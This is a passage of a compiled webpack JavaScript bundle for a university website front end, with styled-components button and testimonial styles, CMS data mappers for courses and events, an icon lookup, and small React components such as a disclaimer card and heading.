      color: #FFFFFF;
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.systemGrey400};
      border: 0.0625rem solid ${(p) => p.theme.colours.systemGrey500};
      ${getPadding(0.0625)}
      color: ${(p) => p.theme.colours.systemGrey600};
      cursor: not-allowed;
    }
  `
};
const primaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => bgColourBaseStyles[p.bgColor] || bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/secondary.js



const secondary_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.white};
    }

    &:active {
      background-color: ${(p) => p.theme.colours.reflexBlue500};
      color: #ffffff;
      border: 0.1875rem solid ${(p) => p.theme.colours.seaBlue500};
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      color: #ffffff;
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  midnightBlue500: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      color: #ffffff;
    }

    &:active {
      background-color: #ffffff;
      color: #ffffff;
      border: 0.1875rem solid ${(p) => p.theme.colours.seaBlue100};
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      color: #ffffff;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const secondaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => secondary_bgColourBaseStyles[p.bgColor] || secondary_bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/tertiary.js



const tertiary_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: transparent;
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    color: ${(p) => p.theme.colours.seaBlue500};

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  midnightBlue500: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  green700: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const tertiaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => tertiary_bgColourBaseStyles[p.bgColor] || tertiary_bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/ghost.js


const ghost_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: transparent;
    border: 0.125rem solid ${(p) => p.theme.colours.white};

    color: ${(p) => p.theme.colours.seaBlue500};

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const ghostBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${ghost_bgColourBaseStyles.white}
  padding: 0.4rem 0;
  text-align: left;
  border: 0;
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/index.js





const variantStyles = (0,styled_components_browser_esm.css)`
  ${(p) => {
  switch (p.btnVariant || p.variant) {
    case "primary":
    case "primaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${primaryBtnStyles}
        `;
    case "secondary":
    case "secondaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${secondaryBtnStyles}
        `;
    case "tertiary":
    case "tertiaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${tertiaryBtnStyles}
        `;
    case "ghost":
      return (0,styled_components_browser_esm.css)`
          ${ghostBtnStyles}
        `;
    default:
      return "";
  }
}};
`;
const ButtonStyled = styled_components_browser_esm["default"].button`
  ${variantStyles}
`;


/***/ }),

/***/ 12035:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ TestimonialCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const primary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: 2.5rem 8.75rem;
    justify-items: center;
    grid-template-rows: 3.125rem 1.5rem auto 1.5rem auto;
    min-height: auto;

    .testimonialCard--quote {
      text-align: center;
    }

    & span {
      text-align: ${(p) => p.hasImage ? "left" : "center"};
    }
  }
`;
const TestimonialCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: grid;
  grid-template-rows: 3.125rem 1.5rem 1fr 1.5rem auto;
  background-color: ${(p) => p.theme.colours.white};
  justify-items: start;
  width: 100%;
  padding: ${(p) => p.theme.spacing.normal};
  border-radius: 0.5rem;
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  min-height: ${(p) => p.minHeight ? `${p.minHeight}rem` : "auto"};

  .testimonialCard--img {
    grid-row-start: 1;
    grid-row-end: 1;
    object-fit: contain;
  }

  .testimonialCard--quote {
    grid-row-start: 3;
    grid-row-end: 3;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .testimonialCard--profile {
    display: flex;
    column-gap: 1rem;
    grid-row-start: 5;
    grid-row-end: 5;
    min-height: 4rem;
  }

  .testimonialCard--profile--img {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    min-height: 4rem;
    min-width: 4rem;
    object-fit: cover;
  }

  .testimonialCard--profile--body {
    display: flex;
    flex-direction: column;
    justify-content: center;

    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;

    & span:last-of-type {
      font-size: 0.875rem;
      font-weight: 400;
    }
  }

  a .caseStudyLink {
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 900;
    line-height: 150%;
    text-decoration: none;
    &:hover {
      text-decoration: underline;
    }
    &:focus {
      text-decoration: underline;
    }
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: ${(p) => p.theme.spacing.normal};
  }

  ${(p) => p.variant === "primary" && primary}
`;


/***/ }),

/***/ 2440:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   aR: () => (/* binding */ TestimonialHeadingContainerStyled),
/* harmony export */   n2: () => (/* binding */ TestimonialStyled)
/* harmony export */ });
/* unused harmony export HeroContentBlockStyled */
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const kbsTitleStyle = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
  font-size: 2rem;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
`;
const primaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  width: 100%;
  padding: 0;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
    }
  }
`;
const secondaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  width: 100%;
  padding: 0;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
      grid-template-columns: repeat(2, 1fr);
    }
  }
`;
const tertiaryCardVariant = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  .testimonials--content {
    grid-template-columns: repeat(3, 1fr);
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      column-gap: 1.5rem;
    }
  }
`;
const cardVariants = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${(p) => {
  switch (p.cardVariant) {
    case "secondary":
      return secondaryCardVariant;
    case "tertiary":
    case "quaternary":
      return tertiaryCardVariant;
    default:
      return primaryCardVariant;
  }
}}
`;
const TestimonialHeadingContainerStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
    padding: 24px 0 0 0;
    margin-bottom: 1.5rem;
    text-align: center;
  }
`;
const TestimonialStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  padding-bottom: 40px;

  .testimonials--content {
    display: grid;
    row-gap: 1rem;
    column-gap: 0;
    grid-template-columns: auto;
  }
  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
    font-size: 2rem;
    font-style: normal;
    font-weight: 400;
    line-height: 120%;
    text-transform: none;
    ${(p) => p.isKbs && kbsTitleStyle};
    margin-bottom: 1.5rem;
    text-align: center;
  }
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .testimonials--content {
      row-gap: 0;
    }

    ${cardVariants}
  }
`;
const commonStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  min-height: 7.125rem;
  padding: 1rem;
  background-color: ${(p) => p.theme.colours.white};

  .testimonials--heading {
    padding-top: 24px;
    display: inline-block;
    line-height: 120%;
    font-size: 2rem;
    padding-bottom: 0;
    font-weight: 400;
    font-style: normal;
    background-color: ${(p) => p.theme.colours.white};
    color: ${(p) => p.theme.colours.systemGrey800};
  }
`;
const kclStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${commonStyles}

  ${(p) => p.isSecondary && (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
      background-color: ${(p2) => p2.theme.colours.systemGrey800};
    `}
`;
const kbsStyles = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  ${commonStyles}

  ${(p) => p.isSecondary && (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
      background-color: ${(p2) => p2.theme.colours.pebble100};
    `}

  .testimonials--heading {
    font-family: ${(p) => p.theme.fonts.kingsBureauGrot51.name};
    text-transform: uppercase;
    padding: 0;
    font-size: 2.375rem;
  }
`;
const HeroContentBlockStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  ${(p) => p.isKbs ? kbsStyles : kclStyles}
`;


/***/ }),

/***/ 55705:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   F5: () => (/* binding */ getStatsIcon),
/* harmony export */   Gu: () => (/* binding */ getQuoteImg),
/* harmony export */   JS: () => (/* binding */ getItems),
/* harmony export */   Kz: () => (/* binding */ getCourseItems),
/* harmony export */   cm: () => (/* binding */ getPromoItems),
/* harmony export */   eD: () => (/* binding */ getTestimonialItems),
/* harmony export */   hr: () => (/* binding */ getEventItems)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _utils_helpers__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(31736);
/* harmony import */ var _features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(55840);



const getItems = (value) => {
  if (!(0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value.listComponent)) {
    return [];
  }
  return value.listComponent.map(
    ({
      heading,
      image,
      links,
      summary,
      backgroundColour,
      startDate,
      endDate
    }) => {
      return {
        heading,
        summary,
        variant: (0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .getColourVariant */ .Gu)(backgroundColour),
        image: {
          altText: image?.altText,
          asset: {
            sys: {
              uri: image?.asset?.sys?.uri || ""
            }
          }
        },
        links: links.map((entry) => ({
          title: entry.entryTitle,
          uri: (0,_features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(entry)
        })),
        startDate,
        endDate
      };
    }
  );
};
const formatLocation = (location) => {
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(location)) {
    return "";
  }
  return `${location?.name || ""}, ${location?.city || ""}`;
};
const getEventItems = (value) => {
  const items = value?.eventPicker || [];
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(items)) {
    return [];
  }
  return items.map(({ event }) => ({
    startDate: event?.date?.from,
    endDate: event?.date?.to,
    description: event?.description,
    title: event?.title,
    image: event?.image,
    location: formatLocation(event?.location),
    uri: event?.sys?.uri || `https://www.kcl.ac.uk/${event?.sys?.slug}`
  }));
};
function calculateMinHeight(characterCount) {
  const slope = 1.393;
  let height = slope * characterCount;
  if (characterCount >= 210) {
    height = 418;
  }
  return height / 16;
}
const getTestimonialItems = (value) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value?.testimonials)) {
    return value.testimonials.reduce(
      (acc, { displayName, shortQuote, image, personDescription, relatedCaseStudy }) => {
        const quote = shortQuote || "";
        const minHeight = calculateMinHeight(quote?.length || 0);
        if (minHeight > acc.minHeight) {
          acc.minHeight = minHeight;
        }
        acc.items.push({
          displayName,
          quote,
          image,
          personDescription,
          relatedCaseStudy
        });
        return acc;
      },
      { items: [], minHeight: 0 }
    );
  }
  return { items: [], minHeight: "auto" };
};
const getQuoteImg = (isKbs) => ({
  altText: "image altText",
  asset: {
    sys: {
      uri: isKbs ? "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-green.png" : "/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/quote-red.png"
    }
  }
});
const getStudyModeTitle = (studyMode) => (0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(studyMode) ? studyMode[0]?.entryTitle : studyMode?.entryTitle;
const getUcasCode = (ucasCode) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(ucasCode) ? "" : `(${ucasCode})`;
const getstudySubjectArea = (areas) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(areas)) {
    return areas[0]?.entryTitle || "";
  }
  return "";
};
const getContentTypeId = (contentTypeId) => {
  if (contentTypeId === "undergraduateCourse") {
    return "Undergraduate";
  }
  if (contentTypeId === "postgraduateCourse") {
    return "Postgraduate taught";
  }
  if (contentTypeId === "postgraduateResearchDegree") {
    return "Postgraduate research";
  }
  return "TBC";
};
const getCourseItems = (value) => {
  if ((0,_utils_helpers__WEBPACK_IMPORTED_MODULE_1__/* .isValidArray */ .OP)(value?.courses)) {
    return value.courses.map(
      ({
        applicationDateOverride,
        courseType,
        deliveryMode,
        duration,
        entryDescription,
        entryTitle,
        image,
        qualification,
        researchCategories,
        studyMode,
        studySubjectAreas,
        sys,
        ucasCode
      }) => ({
        applicationDateOverride,
        areas: getstudySubjectArea(studySubjectAreas || researchCategories),
        contentTypeId: getContentTypeId(sys?.contentTypeId),
        deliveryMode: deliveryMode?.entryTitle?.toLowerCase() === "campus" ? "In-person" : deliveryMode?.entryTitle,
        description: entryDescription,
        duration,
        image,
        isPostgraduate: lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(courseType?.entryTitle),
        studyModeTitle: getStudyModeTitle(studyMode) || "Full time",
        title: `${entryTitle} ${qualification?.entryTitle || ""} ${getUcasCode(
          ucasCode
        )}`,
        uri: sys?.uri
      })
    );
  }
  return [];
};
function getStatsIcon(iconDescription) {
  switch (iconDescription?.toLowerCase()) {
    case "buoy":
      return "fa-regular fa-buoy";
    case "search":
    case "magnify":
      return "fa-regular fa-search";
    case "youtube":
      return "fa-brands fa-youtube";
    case "world":
    case "globe":
      return "fa-regular fa-globe";
    case "twitter":
      return "fa-brands fa-twitter";
    case "trophy":
      return "fa-regular fa-trophy";
    case "star":
      return "fa-regular fa-star";
    case "share":
      return "fa-regular fa-share-alt";
    case "server":
      return "fa-regular fa-server";
    case "pin":
      return "fa-regular fa-map-pin";
    case "paperplane":
      return "fa-regular fa-paper-plane";
    case "facebook":
      return "fa-brands fa-facebook-f";
    case "eye":
      return "fa-regular fa-eye";
    case "marker":
      return "fa-regular fa-map-marker-alt";
    case "envelope":
      return "fa-regular fa-envelope";
    case "map":
      return "fa-regular fa-map";
    case "cog":
      return "fa-regular fa-cog";
    case "close":
      return "fa-regular fa-times";
    case "check":
      return "fa-regular fa-check";
    case "chat":
      return "fa-regular fa-comments";
    case "linkedin":
      return "fa-brands fa-linkedin-in";
    case "calendar":
      return "fa-regular fa-calendar-alt";
    case "link":
      return "fa-regular fa-link";
    case "bookmark":
      return "fa-solid fa-bookmark";
    case "lightbulb":
      return "fa-regular fa-lightbulb";
    case "book":
      return "fa-regular fa-book";
    case "instagram":
      return "fa-brands fa-instagram";
    case "images":
      return "fa-regular fa-images";
    case "phone":
      return "fa-regular fa-phone-alt";
    case "email":
      return "fa-regular fa-envelope";
    case "home":
      return "fa-regular fa-home";
    case "download":
      return "fa-regular fa-download";
    default:
      return "fa-regular fa-question";
  }
}
const getPromoItems = (value) => {
  const items = value?.promoPicker || value?.cardPicker || [];
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(items)) {
    return [];
  }
  return items.map(({ eventOrHubpage }) => ({
    description: eventOrHubpage?.entryDescription,
    title: eventOrHubpage?.entryTitle,
    image: eventOrHubpage?.image || eventOrHubpage?.thumbnailImage,
    uri: (0,_features_common_utils_getEntryLink__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(eventOrHubpage)
  }));
};


/***/ }),

/***/ 19332:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   $o: () => (/* binding */ MotionCarouselContainerStyled),
/* harmony export */   Zs: () => (/* binding */ CarouselContainerStyled),
/* harmony export */   f: () => (/* binding */ CarouselSlideStyled),
/* harmony export */   y0: () => (/* binding */ CarouselStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);
/* harmony import */ var framer_motion__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(11040);


const CarouselStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  flex-direction: column;
  height: auto;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  row-gap: 16px;
  padding-bottom: 32px;

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding-bottom: 24px;
  }
`;
const CarouselContainerStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: flex;
  overflow: hidden;
  scroll-snap-type: x mandatory;
  height: 100%;
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
`;
const CarouselSlideStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  flex: none;
  width: 100%;
  scroll-snap-align: start;
  height: 100%;
`;
const MotionCarouselContainerStyled = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__["default"])(framer_motion__WEBPACK_IMPORTED_MODULE_1__/* .motion */ .P.div)`
  display: flex;
  height: 100%;
  width: 100%;
  max-width: ${(p) => p.maxWidth}px;
`;


/***/ }),

/***/ 14619:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   N: () => (/* binding */ ClickBoundary)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__);


function ClickBoundary({
  onClickWithin,
  onClickOutSide,
  children,
  className
}) {
  const containerRef = (0,react__WEBPACK_IMPORTED_MODULE_0__.useRef)(null);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const handleClick = (event) => {
      if (containerRef.current && containerRef.current.contains(event.target)) {
        if (onClickWithin) {
          onClickWithin(event);
        }
      } else {
        if (onClickOutSide) {
          onClickOutSide(event);
        }
      }
    };
    document.addEventListener("click", handleClick);
    return () => {
      document.removeEventListener("click", handleClick);
    };
  }, [onClickWithin, onClickOutSide]);
  return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("div", {
    className,
    ref: containerRef
  }, children);
}
ClickBoundary.propTypes = {
  onClickWithin: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().func),
  onClickOutSide: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().func),
  className: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string),
  children: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().node).isRequired
};


/***/ }),

/***/ 66645:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  o: () => (/* binding */ DisclaimerCard)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.styled.js
var DisclaimerCard_styled = __webpack_require__(40158);
// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/shared/utils/disclaimer-card-utils.js
const iconMapping = {
  "i - green": "fa-solid fa-circle-info",
  "x - red": "fa-solid fa-circle-xmark",
  "! - green": "fa-solid fa-circle-exclamation",
  "tick - green": "fa-solid fa-circle-check",
  "no icon": null
};
const getIconAndColour = (iconName) => {
  const icon = iconMapping[iconName];
  const iconColour = iconName.includes("green") ? "peaGreen" : "red500";
  return { icon, iconColour };
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Heading/Heading.js
var Heading = __webpack_require__(4971);
;// ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.js






function DisclaimerCard({
  disclaimerCard,
  className,
  headingLevel = "Level 2"
}) {
  const iconName = disclaimerCard.icon || "";
  const { icon, iconColour } = getIconAndColour(iconName);
  return /* @__PURE__ */ react.createElement(DisclaimerCard_styled/* DisclaimerCardStyled */.n, {
    className,
    iconColour
  }, /* @__PURE__ */ react.createElement("div", {
    className: "disclaimer-card-header"
  }, icon && /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon,
    className: "disclaimer-card-icon"
  }), disclaimerCard?.title ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
    headingText: disclaimerCard.title,
    headingLevel,
    className: "disclaimer-card-title"
  })) : /* @__PURE__ */ react.createElement("p", {
    className: "disclaimer-card-text"
  }, disclaimerCard.description)), disclaimerCard?.title && /* @__PURE__ */ react.createElement("p", {
    className: "disclaimer-card-text"
  }, disclaimerCard.description));
}
DisclaimerCard.propTypes = {
  disclaimerCard: (prop_types_default()).object,
  className: (prop_types_default()).string,
  headingLevel: (prop_types_default()).string
};


/***/ }),

/***/ 40158:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   n: () => (/* binding */ DisclaimerCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const DisclaimerCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  width: 100%;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
  row-gap: 16px;
  padding: 20px;
  border-radius: 6px;
  border: 2px solid #e0e6ea;

  .disclaimer-card-header {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-column-gap: 8px;
    align-items: center;
  }

  .disclaimer-card-title {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.5;
    color: #000000;
    text-transform: unset;
    margin-bottom: 0;
  }

  .disclaimer-card-text {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 400;
    font-size: 1.125rem;
    line-height: 1.5;
    color: #000000;
  }

  .disclaimer-card-icon {
    font-size: 1.5rem;
    color: ${({ iconColour, theme }) => theme.colours[iconColour] || "#E2231A"};
  }

  &.disclaimer-card-key-information {
    padding: 0;

    .disclaimer-card-icon {
      width: 14px;
      height: 14px;
      font-size: 1.5rem;
      color: ${({ iconColour, theme }) => theme.colours[iconColour] || "#E2231A"};
    }
  }
`;
/* unused harmony default export */ var __WEBPACK_DEFAULT_EXPORT__ = ((/* unused pure expression or super */ null && (DisclaimerCardStyled)));


/***/ }),

/***/ 4971:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   D: () => (/* binding */ Heading)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(97154);
/* harmony import */ var prop_types__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__);


const Heading = ({ headingText, headingLevel, className }) => {
  if (!headingText)
    return null;
  switch (headingLevel) {
    case "Level 6":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h6", {
        className
      }, headingText);
    case "Level 5":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h5", {
        className
      }, headingText);
    case "Level 4":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h4", {
        className
      }, headingText);
    case "Level 3":
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h3", {
        className
      }, headingText);
    case "Level 2":
    default:
      return /* @__PURE__ */ react__WEBPACK_IMPORTED_MODULE_0__.createElement("h2", {
        className
      }, headingText);
  }
};
Heading.propTypes = {
  headingText: (prop_types__WEBPACK_IMPORTED_MODULE_1___default().string),
  headingLevel: prop_types__WEBPACK_IMPORTED_MODULE_1___default().oneOf([
